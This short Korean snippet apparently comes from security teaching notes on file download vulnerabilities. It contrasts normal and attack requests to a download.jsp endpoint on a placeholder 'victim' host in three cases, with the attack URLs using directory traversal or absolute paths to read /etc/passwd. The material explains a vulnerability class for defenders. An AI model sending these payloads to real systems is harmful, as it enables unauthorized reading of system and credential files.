 CASE 1
정상 요청 http://www.victim.co.kr/download.jsp?filename=test.png
공격 요청 http://www.victim.co.kr/download.jsp?filename=../../../../../etc/passwd
CASE 2
정상 요청 http://www.victim.co.kr/download.jsp?path=image&filename=test.png
공격 요청 http://www.victim.co.kr/download.jsp?path=../../../../../etc&filename=passwd
CASE 3
정상 요청 http://www.victim.co.kr/download.jsp?path=/jeus/webhome/test_con/app/upload&filename=test.png
공격 요청 http://www.victim.co.kr/download.jsp?path=/etc&filename=passwd